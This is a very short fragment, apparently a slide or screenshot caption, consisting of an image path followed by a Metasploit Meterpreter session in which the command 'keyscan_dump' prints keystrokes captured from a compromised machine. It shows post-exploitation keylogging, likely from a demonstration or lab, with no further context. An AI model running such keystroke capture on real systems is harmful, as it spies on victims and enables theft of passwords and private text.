 meterpreter > keyscan_dump
Dumping captured keystrokes ...
u23 vietnam<CR>